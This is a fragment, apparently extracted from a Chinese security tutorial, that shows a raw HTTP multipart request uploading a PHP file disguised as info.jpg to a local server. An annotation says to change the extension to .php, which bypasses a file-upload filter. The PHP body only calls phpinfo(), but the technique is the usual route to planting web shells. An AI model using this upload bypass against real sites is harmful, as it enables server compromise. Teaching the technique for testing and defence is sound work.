 boundary=---------------------------7df39522d0500
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0)
like Gecko
Accept-Encoding: gzip, deflate
Host: 192.168.1.110
Content-Length: 345
Proxy-Connection: Keep-Alive
Pragma: no-cache
-----------------------------7df39522d0500
Content-Disposition: form-data; name="upfile";
filename="C:\Users\Administrator\Desktop\info.jpg"
Content-Type: text/plain
<?php
phpinfo();
?>
-----------------------------7df39522d0500
改为.php
Content-Disposition: form-data; name="upload"
□□□
-----------------------------7df39522d0500--